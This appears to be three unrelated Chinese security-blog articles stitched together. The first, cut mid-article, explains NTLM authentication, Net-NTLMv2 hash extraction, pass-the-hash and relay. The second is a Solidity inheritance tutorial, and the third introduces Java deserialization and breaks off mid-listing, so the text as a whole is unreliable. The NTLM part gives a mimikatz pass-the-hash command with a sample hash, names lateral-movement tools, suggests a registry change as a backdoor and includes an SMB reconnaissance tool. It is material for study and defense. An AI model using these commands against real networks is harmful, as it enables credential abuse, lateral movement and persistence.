5. NTLM2会话响应 – 用于在没有NTLMv2身份验证的情况下协商NTLM2会话安全性时,此方案会更改LM NTLM响应的语义。

6. 匿名响应 – 当匿名上下文正在建立时使用; 没有提供实际的证书,也没有真正的身份验证。“存 根”字段显示在类型3消息中。

这六种使用的加密流程一样,都是前面我们说的Challenge/Response 验证机制,区别在Challenge和加密算法不同。

这里我们侧重讲下NTLM v1响应和NTLMv2响应

1. v2是16位的Challenge,而v1是8位的Challenge

2. v1是将 16字节的NTLM hash空填充为21个字节,然后分成三组,每组7比特,作为3DES加密算法的三组密钥,加密Server发来的Challenge。 将这三个密文值连接起来得到response。

而v2是的加密算法是。

(1). 将Unicode后的大写用户名与Unicode后的身份验证目标(在Type

3消息的”TargetName”字段中指定的域或服务器名称)拼在一起。请注意,用户名将转换为大写,而身份验证目标区分大小写,并且必须与“TargetName”字段中显示的大小写匹配。使用16字节NTLM哈希作为密钥,得到一个值。

(2) 构建一个blob信息

(3). 使用16字节NTLMv2哈希作为密钥,将HMAC-MD5消息认证代码算法加密一个值(来自type

2的Challenge与Blob拼接在一起)。得到一个16字节的NTProofStr。

(4). 将NTProofStr与Blob拼接起来形成得到response。

* 至于选择哪个版本的响应由LmCompatibilityLevel决定。

Challenge/Response验证机制里面type3 response里面包含Net-ntlm hash,NTLM

v1响应和NTLMv2响应对应的就是Net-ntlm hash分为Net-ntlm hash v1和Net-ntlm hash v2。

Net-ntlm hash v1的格式为:

username::hostname:LM response:NTLM response:challenge

Net-ntlm hash v2的格式为:

username::domain:challenge:HMAC-MD5:blob

下面演示从response里面提取NTLMv2

这里的challenge是type2 服务器返回的challenge不是type3 流量包里面的client Challenge

就是7ac429882efc7e29

HMAC-MD5对应数据包中的NTProofSt

00a9055c4007c7eb1c1386504d0a7162

blob就是response 减去NTP1roofStr。(因为在计算response 的时候,response 就是由NTProofStr加上blob)

就是0101000000000000772eaacee59dd5014b484239683639570000000001000c00570049004e0037002d00310002000800540045005300540003002200570049004e0037002d0031002e0074006500730074002e006c006f00630061006c000400140074006500730074002e006c006f00630061006c000500140074006500730074002e006c006f00630061006c0007000800772eaacee59dd5010900160063006900660073002f00570049004e0037002d0031000000000000000000

所以最后的ntlm v2

hash是win7::test.local:7ac429882efc7e29:00a9055c4007c7eb1c1386504d0a7162:0101000000000000772eaacee59dd5014b484239683639570000000001000c00570049004e0037002d00310002000800540045005300540003002200570049004e0037002d0031002e0074006500730074002e006c006f00630061006c000400140074006500730074002e006c006f00630061006c000500140074006500730074002e006c006f00630061006c0007000800772eaacee59dd5010900160063006900660073002f00570049004e0037002d0031000000000000000000

## 0x04 SSP & SSPI

* SSPI(Security Support Provider Interface)

这是 Windows 定义的一套接口,此接口定义了与安全有关的功能函数,

用来获得验证、信息完整性、信息隐私等安全功能,就是定义了一套接口函数用来身份验证,签名等,但是没有具体的实现。

* SSP(Security Support Provider)

SSPI 的实现者,对SSPI相关功能函数的具体实现。微软自己实现了如下的 SSP,用于提供安全功能:

1. NTLM SSP

2. Kerberos

3. Cred SSP

4. Digest SSP

5. Negotiate SSP

6. Schannel SSP

7. Negotiate Extensions SSP

8. PKU2U SSP

在系统层面,SSP就是一个dll,来实现身份验证等安全功能,实现的身份验证机制是不一样的。比如 NTLM SSP 实现的就是一种

Challenge/Response 验证机制。而 Kerberos 实现的就是基于 ticket 的身份验证机制。我们可以编写自己的

SSP,然后注册到操作系统中,让操作系统支持更多的自定义的身份验证方法。

这个地方可以用于留作后门。这个地方就不详细展开了。具体的细节见[域渗透——Security Support

Provider](http://drops.wooyun.org/tips/12518)

我们抓包分析ntlm的时候,就会看到ntlm是放在GSS-API里面

为啥这里会出现GSSAPI呢,SSPI是GSSAPI的一个专有变体,进行了扩展并具有许多特定于Windows的数据类型。SSPI生成和接受的令牌大多与GSS-API兼容。所以这里出现GSSAPI只是为了兼容,我们可以不必理会。可以直接从NTLM

SSP开始看起。注册为SSP的一个好处就是,SSP实现了了与安全有关的功能函数,那上层协议(比如SMB)在进行身份认证等功能的时候,就可以不用考虑协议细节,只需要调用相关的函数即可。而认证过程中的流量嵌入在上层协议里面。不像kerbreos,既可以镶嵌在上层协议里面,也可以作为独立的应用层协议。ntlm是只能镶嵌在上层协议里面,消息的传输依赖于使用ntlm的上层协议。比如镶嵌在SMB协议里面是这样。

镶嵌在HTTP协议里面是这样

## 0x05 LmCompatibilityLevel

此安全设置确定网络登录使用的质询/响应身份验证协议。此选项会影响客户端使用的身份验证协议的等级、协商的会话安全的等级以及服务器接受的身份验证的等级,其设置值如下:

* 发送 LM NTLM 响应: 客户端使用 LM 和 NTLM 身份验证,而决不会使用 NTLMv2 会话安全;域控制器接受 LM、NTLM 和 NTLMv2 身份验证。

* 发送 LM & NTLM – 如果协商一致,则使用 NTLMv2 会话安全: 客户端使用 LM 和 NTLM 身份验证,并且在服务器支持时使用 NTLMv2 会话安全;域控制器接受 LM、NTLM 和 NTLMv2 身份验证。

* 仅发送 NTLM 响应: 客户端仅使用 NTLM 身份验证,并且在服务器支持时使用 NTLMv2 会话安全;域控制器接受 LM、NTLM 和 NTLMv2 身份验证。

* 仅发送 NTLMv2 响应: 客户端仅使用 NTLMv2 身份验证,并且在服务器支持时使用 NTLMv2 会话安全;域控制器接受 LM、NTLM 和 NTLMv2 身份验证。

* 仅发送 NTLMv2 响应\拒绝 LM: 客户端仅使用 NTLMv2 身份验证,并且在服务器支持时使用 NTLMv2 会话安全;域控制器拒绝 LM (仅接受 NTLM 和 NTLMv2 身份验证)。

* 仅发送 NTLMv2 响应\拒绝 LM & NTLM: 客户端仅使用 NTLMv2 身份验证,并且在服务器支持时使用 NTLMv2 会话安全;域控制器拒绝 LM 和 NTLM (仅接受 NTLMv2 身份验证)。

默认值:

* Windows 2000 以及 Windows XP: 发送 LM & NTLM 响应

* Windows Server 2003: 仅发送 NTLM 响应

* Windows Vista、Windows Server 2008、Windows 7 以及 Windows Server 2008 R2及以上: 仅发送 NTLMv2 响应

## 0x06 相关的安全问题

### 1\. pass the hash

也叫hash传递攻击,简称PTH。

在type3计算response的时候,客户端是使用用户的hash进行计算的,而不是用户密码进行计算的。因此在模拟用户登录的时候。是不需要用户明文密码的,只需要用户hash。微软在2014年5月13日发布了针对Pass

The Hash的更新补丁kb2871997,标题为”Update to fix the Pass-The-Hash

Vulnerability”,而在一周后却把标题改成了”Update to improve credentials protection and

management”。(事实上,这个补丁不仅能够缓解PTH,还能阻止mimikatz

抓取明文密码,本系列文章侧重于协议认证的问题,因此不在这里扩展介绍其他内容)。

* (1) kb2871997

这里来探讨下为啥kb2871997能缓解pth,又不能杜绝Pth。

首先kb2871997对于本地Administrator(rid为500,操作系统只认rid不认用户名,接下来我们统称RID

500帐户)和本地管理员组的域用户是没有影响的。

在打了kb2871997补丁的机子上

使用RID 500帐户进行pth登录

使用本地管理员组的域用户进行pth登录

使用本地管理员组的非RID 500帐户进行pth登录

发现ntlm认证通过之后,对ADMIN$没有写入权限。那么是什么阻止了我们对本地管理员组的非RID500帐户使用哈希传递?为什么RID

500帐户具有特殊情况?除此之外,为什么本地管理员成员的域帐户也可以免除这种阻止行为。(事实上,之前在winrm进行远程登录的时候我也遇到相关的问题,winrm远程登录只能使用RID

500帐户与本地管理员成员的域用户登录,不能使用本地管理员组的非RID500账户)

所有这些问题的真正罪魁祸首是远程访问上下文中的用户帐户控制(UAC)令牌筛选。

对于远程连接到Windows Vista +计算机的任何非RID

500本地管理员帐户,无论是通过WMI,PSEXEC还是其他方法(有个例外,那就是通过RDP远程),即使用户是本地管理员,返回的令牌都是已过滤的管理员令牌。

已过滤的管理员令牌有如下特征(深入解析Windows操作系统第六版P501)

通俗点来说就是管理员组的非RID500账户登录之后是没有过UAC的,所有特权都被移除,除了上图的Change

Notify之类的。而RID500账户登录之后也以完全管理特权(”完全令牌模式”)运行所有应用程序,实际是不用过UAC的,这个可以自己测试下。

对于本地“管理员”组中的域用户帐户,文档指出:

当具有域用户帐户的用户远程登录Windows

Vista计算机并且该用户是Administrators组的成员时,域用户将在远程计算机上以完全管理员访问令牌运行,并且该用户的UAC被禁用在该会话的远程计算机上。

如果HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\LocalAccountTokenFilterPolicy项存在(默认不存在)且配置为1,将授予来自管理员所有本地成员的远程连接完整的高完整性令牌。这意味着未过滤非RID

500帐户连接,并且可以成功传递哈希值!

默认情况下这个注册表项是不存在的,我们可以用以留作后门,但是有意思的是,我们之前提过一嘴的,在配置winrm的时候,也会遇到同样的问题,本地管理员组的非RID500账户不能登录,于是有些运维在搜寻了一堆文章后,开启该注册表项是最快捷有效的问题:)。

* (2) 进行pth 的一些常用工具

一般有两种场景底下需要用到pth,第一种是我们已知目标计算机的IP,用户名,hash尝试登陆目标主机。

另外一种场景就是我们在一个大型的内网环境底下获得一个用户的hash,尝试去撞整个内网的相同密码的主机,从而进行横向移动。下面列举部分pth的工具。

**mimikatz**

privilege::debug

sekurlsa::pth /user:win10 /domain:test.local /ntlm:6a6293bc0c56d7b9731e2d5506065e4a

接下来就可以使用psecex,wmic,at之类的进行远程命令执行。

**impacket**

impacket底下执行远程命令执行的脚本有5个

psexec.py

smbexec.py

atexec.py

wmiexec.py

dcomexec.py

都支持使用hash进行远程命令执行,通过–hashes指定hash,以psexec.py为例

**cobalstrike**

cabalstrike支持批量得进行pth,在横向移动中撞密码hash中特别有效

**msf**

msf的exploit/windows/smb/psexec_psh模块是支持对一个网段进行pth的,在横向移动中撞密码hash中特别有效

### 2\. 利用ntlm进行的信息收集

回顾type2 。

在type2返回Challenge的过程中,同时返回了操作系统类型,主机名,netbios名等等。这也就意味着如果我们在能跟服务器进行ntlm

交流中,给服务器发送一个type1的请求,服务器返回type2的响应,这一步,我们就可以得到很多信息。前面我们说过ntlm是一个嵌入式的协议,消息的传输依赖于使用ntlm的上层协议,比如SMB,LDAP,HTTP等。我们以SMB为例。在目标主机开放了445或者139的情况,通过给服务器发送一个type1的请求,然后解析type2的响应。就可以收集到一些信息。

直接上代码(代码来源[c#版本的smb_version](https://www.zcgonvh.com/post/CSharp_smb_version_Detection.html)),大家也可以仿造代码的形式,自己实现其他上层协议下的信息收集。

using System;

using System.Data;

using System.Text;

using System.Text.RegularExpressions;

using System.Collections;

using System.Collections.Generic;

using System.Threading;

using System.Diagnostics;

using System.IO;

using System.Security.Cryptography;

using System.Net;

using System.Net.Sockets;

using System.Reflection;

using System.Runtime;

using System.Runtime.InteropServices;

namespace Zcg.Tests

{

class smbver

{

static byte[] d1 ={

0x00, 0x00, 0x00, 0x85, 0xFF, 0x53, 0x4D, 0x42, 0x72, 0x00, 0x00, 0x00, 0x00, 0x18, 0x53, 0xC8,

0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFE,

0x00, 0x00, 0x00, 0x00, 0x00, 0x62, 0x00, 0x02, 0x50, 0x43, 0x20, 0x4E, 0x45, 0x54, 0x57, 0x4F,

0x52, 0x4B, 0x20, 0x50, 0x52, 0x4F, 0x47, 0x52, 0x41, 0x4D, 0x20, 0x31, 0x2E, 0x30, 0x00, 0x02,

0x4C, 0x41, 0x4E, 0x4D, 0x41, 0x4E, 0x31, 0x2E, 0x30, 0x00, 0x02, 0x57, 0x69, 0x6E, 0x64, 0x6F,

0x77, 0x73, 0x20, 0x66, 0x6F, 0x72, 0x20, 0x57, 0x6F, 0x72, 0x6B, 0x67, 0x72, 0x6F, 0x75, 0x70,

0x73, 0x20, 0x33, 0x2E, 0x31, 0x61, 0x00, 0x02, 0x4C, 0x4D, 0x31, 0x2E, 0x32, 0x58, 0x30, 0x30,

0x32, 0x00, 0x02, 0x4C, 0x41, 0x4E, 0x4D, 0x41, 0x4E, 0x32, 0x2E, 0x31, 0x00, 0x02, 0x4E, 0x54,

0x20, 0x4C, 0x4D, 0x20, 0x30, 0x2E, 0x31, 0x32, 0x00

};

static byte[] d2 ={

0x00, 0x00, 0x01, 0x0A, 0xFF, 0x53, 0x4D, 0x42, 0x73, 0x00, 0x00, 0x00, 0x00, 0x18, 0x07, 0xC8,

0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xFF, 0xFE,

0x00, 0x00, 0x40, 0x00, 0x0C, 0xFF, 0x00, 0x0A, 0x01, 0x04, 0x41, 0x32, 0x00, 0x00, 0x00, 0x00,

0x00, 0x00, 0x00, 0x4A, 0x00, 0x00, 0x00, 0x00, 0x00, 0xD4, 0x00, 0x00, 0xA0, 0xCF, 0x00, 0x60,

0x48, 0x06, 0x06, 0x2B, 0x06, 0x01, 0x05, 0x05, 0x02, 0xA0, 0x3E, 0x30, 0x3C, 0xA0, 0x0E, 0x30,

0x0C, 0x06, 0x0A, 0x2B, 0x06, 0x01, 0x04, 0x01, 0x82, 0x37, 0x02, 0x02, 0x0A, 0xA2, 0x2A, 0x04,

0x28, 0x4E, 0x54, 0x4C, 0x4D, 0x53, 0x53, 0x50, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x82, 0x08,

0xA2, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,

0x00, 0x05, 0x02, 0xCE, 0x0E, 0x00, 0x00, 0x00, 0x0F, 0x00, 0x57, 0x00, 0x69, 0x00, 0x6E, 0x00,

0x64, 0x00, 0x6F, 0x00, 0x77, 0x00, 0x73, 0x00, 0x20, 0x00, 0x53, 0x00, 0x65, 0x00, 0x72, 0x00,

0x76, 0x00, 0x65, 0x00, 0x72, 0x00, 0x20, 0x00, 0x32, 0x00, 0x30, 0x00, 0x30, 0x00, 0x33, 0x00,

0x20, 0x00, 0x33, 0x00, 0x37, 0x00, 0x39, 0x00, 0x30, 0x00, 0x20, 0x00, 0x53, 0x00, 0x65, 0x00,

0x72, 0x00, 0x76, 0x00, 0x69, 0x00, 0x63, 0x00, 0x65, 0x00, 0x20, 0x00, 0x50, 0x00, 0x61, 0x00,

0x63, 0x00, 0x6B, 0x00, 0x20, 0x00, 0x32, 0x00, 0x00, 0x00, 0x00, 0x00, 0x57, 0x00, 0x69, 0x00,

0x6E, 0x00, 0x64, 0x00, 0x6F, 0x00, 0x77, 0x00, 0x73, 0x00, 0x20, 0x00, 0x53, 0x00, 0x65, 0x00,

0x72, 0x00, 0x76, 0x00, 0x65, 0x00, 0x72, 0x00, 0x20, 0x00, 0x32, 0x00, 0x30, 0x00, 0x30, 0x00,

0x33, 0x00, 0x20, 0x00, 0x35, 0x00, 0x2E, 0x00, 0x32, 0x00, 0x00, 0x00, 0x00, 0x00

};

static byte[] d3={

0x81,0x00,0x00,0x44,0x20,0x43,0x4b,0x46,0x44,0x45,0x4e,0x45,0x43,0x46,0x44,0x45

,0x46,0x46,0x43,0x46,0x47,0x45,0x46,0x46,0x43,0x43,0x41,0x43,0x41,0x43,0x41,0x43

,0x41,0x43,0x41,0x43,0x41,0x00,0x20,0x43,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43

,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43,0x41,0x43

,0x41,0x43,0x41,0x43,0x41,0x41,0x41,0x00

};

static void Main(string[] args)

{

Console.WriteLine("SMB Version Detection tool 0.1");

Console.WriteLine("Part of GMH's fuck Tools, Code By zcgonvh.\r\n");

if (args.Length < 1) { Console.WriteLine("usage: smbver host [port]"); return; }

string host = args[0];

int port = 445;

try { port = int.Parse(args[1]); }

catch { }

try

{

byte[] buf = new byte[1024];

Socket sock = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);

sock.Connect(host, port);

if(port==139)

{

sock.Send(d3);

sock.Receive(buf);

}

sock.Send(d1);

sock.Receive(buf);

sock.Send(d2);

sock.Receive(buf);

int len = BitConverter.ToInt16(buf, 43);

string[] ss = Encoding.Unicode.GetString(buf, len + 47, buf.Length - len - 47).Split('\0');

Console.WriteLine("native os: " + ss[0]);

Console.WriteLine("native lan manager: " + ss[1]);

int off = 0;

for (int i = 47; i < len - 7; i++)

{

if (buf[i] == 'N' && buf[i + 1] == 'T' && buf[i + 2] == 'L' && buf[i + 3] == 'M' && buf[i + 4] == 'S' && buf[i + 5] == 'S' && buf[i + 6] == 'P') { off = i; break; }

}

byte[] ntlm = new byte[len];

Array.Copy(buf, off, ntlm, 0, len);

len = BitConverter.ToInt16(ntlm, 0xc);

off = BitConverter.ToInt16(ntlm, 0x10);

Console.WriteLine("negotiate target: " + Encoding.Unicode.GetString(ntlm, off, len));

Console.WriteLine("os major version: " + ntlm[off - 8]);

Console.WriteLine("os minor version: " + ntlm[off - 7]);

Console.WriteLine("os build number: " + BitConverter.ToInt16(ntlm, off - 6));

Console.WriteLine("ntlm current revision: " + ntlm[off - 1]);

off += len;

int type = BitConverter.ToInt16(ntlm, off);

while (type != 0)

{

off += 2;

len = BitConverter.ToInt16(ntlm, off);

off += 2;

switch (type)

{

case 1:

{

Console.WriteLine("NetBIOS computer name: " + Encoding.Unicode.GetString(ntlm, off, len));

break;

}

case 2:

{

Console.WriteLine("NetBIOS domain name: " + Encoding.Unicode.GetString(ntlm, off, len));

break;

}

case 3:

{

Console.WriteLine("DNS computer name: " + Encoding.Unicode.GetString(ntlm, off, len));

break;

}

case 4:

{

Console.WriteLine("DNS domain name: " + Encoding.Unicode.GetString(ntlm, off, len));

break;

}

case 5:

{

Console.WriteLine("DNS tree name: " + Encoding.Unicode.GetString(ntlm, off, len));

break;

}

case 7:

{

Console.WriteLine("time stamp: {0:o}", DateTime.FromFileTime(BitConverter.ToInt64(ntlm, off)));

break;

}

default:

{

Console.Write("Unknown type {0}, data: ", type);

for (int i = 0; i < len; i++)

{

Console.Write(ntlm[i + off].ToString("X2"));

}

Console.WriteLine();

break;

}

}

off += len;

type = BitConverter.ToInt16(ntlm, off);

}

}

catch (Exception ex)

{

Console.WriteLine("err: " + ex);

}

}

}

}

效果展示图是这样的

msf底下也有类似的模块auxiliary/scanner/smb/smb_version

### 3\. ntlm relay

Hot

Potato,2018-8581,2019-1040相信大家也都不陌生了,这其中都有ntlmrelay的影子。作为一个在上世纪就被提出的安全问题,时至2019的今天,ntlmrelay仍然在远程命令执行。横向扩展,权限提升等方面发挥着巨大的作用。本篇文章剩余部门简单的介绍一些ntlm_relay相关的概念。

(1) ntlm_relay 的一般过程

先回顾下之前ntlm 认证的 type1,type2,type 3

那如果这个时候有个中间的攻击者出现

看图已经能够很清晰得理解ntlm_relay的一般过程,作为中间人,攻击者将来自客户端的包(type

1)转发给服务端,将来自服务端的challenge(type 2)转发给客户端,然后客户端计算完response 之后,再把response(type 3)

转发给服务端,服务端验证rsponse通过之后,授予攻击者访问的权限。

我们抓包查看整个过程跟上图差不多(其中Attacker是172.16.100.1,Inventory

Server是172.16.100.5,Target是172.16.100.128)

(2) ntlmrelay or smbrelay

我们之前反复在说一件事,ntlm是一个嵌入式的协议,消息的传输依赖于使用ntlm的上层协议,比如SMB,LDAP,HTTP等。我们通过查看包就可以很清楚的看到这一点。

那ntlm的上层协议是smb的情况下,ntlmrelay就是smbrelay。那如果上层协议是http,我们也可以叫做httprelay,但是都统称ntlmrelay,因此,后面统一用ntlm_relay,就不再纠结这个字样了。

(3) 跨协议的relay

又是我们之前反复强调的一个点,ntlm是一个嵌入式的协议,消息的传输依赖于使用ntlm的上层协议,比如SMB,LDAP,HTTP等,那不管上层协议是啥,ntlm的认证总归是type

1,type 2,type3

。所以我们就不局限于之前提到的smb到smb这种relay,可以在一个协议里面提取ntlm认证信息,放进另外一个协议里面,实现跨协议的relay。

(4) relay or reflet

再看看relay的这种图

如上图,如果Inventory Server和Target是同一台机子,那么也就是说我们攻击者拿到Inventory

Server发来的请求之后,发回给Inventory

Server进行认证。这个就是reflect。在工作组环境里面,工作组中的机器之间相互没有信任关系,每台机器的账号密码只是保存在自己的SAM文件中,这个时候relay到别的机器,除非两台机器的账号密码一样,不然没有别的意义了,这个时候的攻击手段就是将机器reflect回机子本身。因此微软在ms08-068中对smb

reflect到smb 做了限制。CVE-2019-1384(Ghost Potato)就是绕过了该补丁。

(5) 挖掘ntlm_relay的一般方法

1. 如何触发Inventory Server 向Attacker发起请求,将在下篇文章里面详细阐述

2. Attacker拿到请求之后,是进行ntlm ntlm破解还是选择进行relay,relay的话,可以跨协议relay,那relay到不同的协议能起到什么作用,将在下下篇文章里面详细阐述。 | 社区文章 |

# solidity中的继承杂谈

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

最近研究了一下solidity这门用于编写智能合约的语言,感觉很多特性还是非常有意思,前两天看了知道创宇发的蜜罐智能合约分析,其中谈到的很多方面都非常有趣,关于里面提到的solidity的变量覆盖的bug我也发文研究过,所以本文就来谈谈solidity里继承的一些tricks

## 讲讲基础

首先我们来认识一下solidity中的继承体系,其实跟python中的继承差不多,只是python中不能多继承,但是solidity的主要特点是它支持多继承。另外我们还得知道在solidity中合约的继承其实类似于代码的拷贝,简单来讲就是将其继承的基合约的代码拷贝过来放在子合约里,这样给我的感觉倒是跟import差不多,当然特性上还是不同的

下面我们来先来看一个简单的例子

pragma solidity ^0.4.24;

contract A {

uint256 public a=123;

function test1() {

a=233;

}

}

contract B is A{

uint256 public b=456;

function test2(){

b=433;

}

}

这就是一个最简单的继承关系,下面展示了该合约刚部署和调用test1和test2函数后的状态

可以看到确实就是很直接的调用,A的代码直接拷贝到了B合约里执行,下面我们来看看B合约存储位的分布,这是刚初部署时的结果

很清楚的看到a变量占据着0存储位而b变量则占据1存储位,这也证实继承后合约的代码就是按照由A至B顺序执行的

另外在solidity中也可以快速地使用基合约派生出一个子合约出来,比如下面这个例子

contract S {

address p;

uint256 a;

function S(uint256 _a) {

p=msg.sender;

a = _a;

}

}

contract s is S(100) {

function s() {

}

}

这里主要是用构造函数来利用基合约初始化我们的子合约,下面是部署的结果

## 讲讲重点

下面就是我想说的重点了,solidity中关于继承关系还是挺奇妙的,这里推荐看看这里的资料[Solidity原理(一):继承(Inheritance)](https://blog.csdn.net/Programmer_CJC/article/details/80042261),写的还是比较清楚的,下面我也是基于资料里的介绍做一些重点的分析

### 重名的情况

首先我们来看看如果子合约与基合约存在函数或者变量名称相同将会出现怎样的冲突

pragma solidity ^0.4.24;

contract own {

address owner;

function own(){

owner=msg.sender;

}

}

contract A is own{

address owner=msg.sender;

function change(){

owner=msg.sender;

}

}

此处我们的子合约与基合约都有owner变量,然后我们可以在A合约里修改owner变量,下面是部署后的状态

很有意思,我们可以看到有两个存储位被占用了,说明事实上这里是初始化了两个woner变量,然后我们来调用A里的change函数,存储位里变量的变化如下图

其中仅有1号存储位里的owner被修改,证明这里change调用的只是A合约里的owner变量,因为EVM里实际上还是根据storage的位置来分辨变量的,所以这里虽然变量名称在我们看来相同,但在EVM虚拟机里却是完全不同的两个变量,这个特性也在一些蜜罐合约里得到了体现,之前也是看到这种蜜罐合约感觉非常有意思,不熟悉这一特性的人可能就会把基合约跟子合约里的变量搞混结果上当受骗

上面提到的是变量重名,当然还有函数重名,这部分的规则其实也较简单,一种情况是子合约含有与基合约同名的函数,且没有调用基合约的该函数,此时基合约的该同名函数就直接被子合约的重名函数重写,基合约自身的同名函数被抛弃,另一种情况则是子合约在含有同名函数的情况下还调用了基合约的该函数,此时基合约的函数将转换为private函数得到从而得到保留,这跟其它的编程语言性质挺类似的,就不再多说了

此外还有几点值得我们注意,虽然solidity的继承里允许同名的变量与函数,但是如果出现了同名的modifier与函数是不被允许的,在编译器里也会直接报错,如下

另外事件event也是不被允许与modifier和函数同名,如果出现这样的情况同样会直接在编译器里报错,然而凡事总是会有那么几个例外,在solidity中我们就可以利用其为public创建的getter函数来覆盖同名的函数

这里涉及的机制主要是目前solidity的编译器会自动为合约中的public变量来创建一个getter函数,比如下面这个简单的合约

pragma solidity ^0.4.24;

contract A {

uint256 public a=123;

uint256 public b;

function gg(){

b=this.a();

}

}

这里的this.a()就是编译器自动创建的getter函数,它是个无参且返回值为a的函数,这里我们是模拟外部调用,所以使用了this来调用它,这种情况下a就是可以作为函数来调用的,而其有趣的地方还在于它可以覆盖继承的基合约里的同名函数,这就相当于拿变量覆盖了函数,我们来看下面这个例子

pragma solidity ^0.4.24;

contract A {

function D() public returns(uint256){

return 456;

}

}

contract B{

uint public D=123;

}

contract C is A,B{

uint256 public p;

function test(){

p=this.D();

}

}

在C合约里我们调用了D函数,根据继承关系本来我们此处应该使用的是A合约里的D函数,然而事实上结果如下图

调用了test函数过后p的值却变成了B合约里D变量的值,所以此处实际上调用的是B合约中D变量的getter函数,从而成功实现了使用变量覆盖函数,可以说是非常有趣了,感觉也可以跟前面特性一起应用到蜜罐合约里去

### solidity中的多继承

接下来我们再来看看solidity中的多继承,最基本的多继承其实就跟上面的单继承类似,因为没有重写,可以当作就是几段基合约的代码拷贝到子合约里执行

对于复杂点的情况,首先需要我们注意的是多继承里存在的派生子合约里的重写,其实也是上面提到的重名的情况,比如下面这个例子

pragma solidity ^0.4.24;

contract A {

uint256 public a;

function test() {

a=233;

}

}

contract B {

uint256 public b;

function test(){

b=433;

}

}

contract C is A,B {

function C() {

test();

}

}

我们拿C合约继承A与B合约后调用了A与B存在的一个同名函数,此时实际上会执行的仅有B合约中的test函数,因为实际上A合约里的test已经直接被B的test覆盖了,这一段在子合约C里已经不存在了,下面是执行的结果当然如果你确实想要同时使用A和B中的同名合约,一个可靠的方法就是使用super,比如我们将上面的合约改造成一个菱形继承的模型

pragma solidity ^0.4.24;

contract S {

uint256 public s;

function test(){

s=111;

}

}

contract A is S{

uint256 public a;

function test() {

a=233;

super.test();

}

}

contract B is S{

uint256 public b;

function test(){

b=433;

super.test();

}

}

contract C is A,B {

function C() {

test();

}

}

得到结果此时子合约中的test也都得到了执行,同时通过debug模式可以知道执行的顺序为B->A->S

## 讲讲感想

基本上想说的就这么多,主要也是感觉solidity里关于继承的一些特性还是挺有趣的,同时最近的一些研究也让我感觉solidity确实还是太不成熟,可能也是还比较年轻吧,同时正式版也迟迟未发布,就目前看来存在的神奇的机制还是挺多的,也无怪乎很多人一直在唱衰它,希望后面它的更新能消除存在的这些神奇机制

另外我自己其实也还是处在不断学习的状态,上面写的如有问题还请多多指教,还迎交流想法

审核人:yiwang 编辑:边边 | 社区文章 |

### 概述

序列化是让 Java 对象脱离 Java 运行环境的一种手段,可以有效的实现多平台之间的通信、对象持久化存储。

Java程序使用ObjectInputStream对象的readObject方法将反序列化数据转换为java对象。但当输入的反序列化的数据可被用户控制,那么攻击者即可通过构造恶意输入,让反序列化产生非预期的对象,在此过程中执行构造的任意代码。

漏洞代码示例如下:

......

//读取输入流,并转换对象

InputStream in=request.getInputStream();

ObjectInputStream ois = new ObjectInputStream(in);

//恢复对象

ois.readObject();

ois.close();

安全研究人员已经发现大量利用反序列化漏洞执行任意代码的方法,Gabriel Lawrence和Chris Frohoff在《[Marshalling

Pickles how deserializing objects can ruin your

day](https://www.slideshare.net/frohoff1/appseccali-2015-marshalling-pickles)》中提出的利用Apache Commons

Collection实现任意代码执行,还有其它更多的利用方法可参考github上的利用工具[ysoserial](https://github.com/frohoff/ysoserial)、[marshalsec](https://github.com/mbechler/marshalsec)。

### Java反序列化详解

#### 序列化数据结构

通过查看序列化后的数据,可以看到反序列化数据开头包含两字节的魔术数字,这两个字节始终为十六进制的0xAC ED。接下来是两字节的版本号0x00

05的数据。此外还包含了类名、成员变量的类型和个数等。详细可参考[Java对象序列化规范](https://docs.oracle.com/javase/7/docs/platform/serialization/spec/protocol.html)。

这里以类SerialObject示例来详细进行介绍Java对象序列化后的数据结构:

public class SerialObject implements Serializable{

private static final long serialVersionUID = 5754104541168322017L;

private int id;

public String name;

public SerialObject(int id,String name){

this.id=id;

this.name=name;

}

...

}

序列化SerialObject实例后以二进制格式查看:

00000000: aced 0005 7372 0024 636f 6d2e 7878 7878 ....sr.$com.xxxx

00000010: 7878 2e73 6563 2e77 6562 2e68 6f6d 652e xx.sec.web.home.

00000020: 5365 7269 616c 4f62 6a65 6374 4fda af97 SerialObjectO...

00000030: f8cc c5e1 0200 0249 0002 6964 4c00 046e .......I..idL..n

00000040: 616d 6574 0012 4c6a 6176 612f 6c61 6e67 amet..Ljava/lang

00000050: 2f53 7472 696e 673b 7870 0000 07e1 7400 /String;xp....t.

00000060: 0563 7279 696e 0a .cryin.

序列化的数据流以魔术数字和版本号开头,这个值是在调用ObjectOutputStream序列化时,由writeStreamHeader方法写入:

protected void writeStreamHeader() throws IOException {

bout.writeShort(STREAM_MAGIC);//STREAM_MAGIC (2 bytes) 0xACED

bout.writeShort(STREAM_VERSION);//STREAM_VERSION (2 bytes) 5

}

序列化后的SerialObject对象详细结构:

STREAM_MAGIC (2 bytes) 0xACED

STREAM_VERSION (2 bytes) 0x0005

TC_OBJECT (1 byte) 0x73

TC_CLASSDESC (1 byte) 0x72

className

length (2 bytes) 0x24 = 36

text (36 bytes) com.xxxxxx.sec.web.home.SerialObject

serialVersionUID (8 bytes) 0x4FDAAF97F8CCC5E1 = 5754104541168322017

classDescInfo

classDescFlags (1 byte) 0x02 = SC_SERIALIZABLE

fields

count (2 bytes) 2

field[0]

primitiveDesc

prim_typecode (1 byte) I = integer

fieldName

length (2 bytes) 2

text (2 bytes) id

field[1]

objectDesc

obj_typecode (1 byte) L = object

fieldName

length (2 bytes) 4

text (4 bytes) name

className1

TC_STRING (1 byte) 0x74

length (2 bytes) 0x12 = 18

text (18 bytes) Ljava/lang/String;

classAnnotation

TC_ENDBLOCKDATA (1 byte) 0x78

superClassDesc

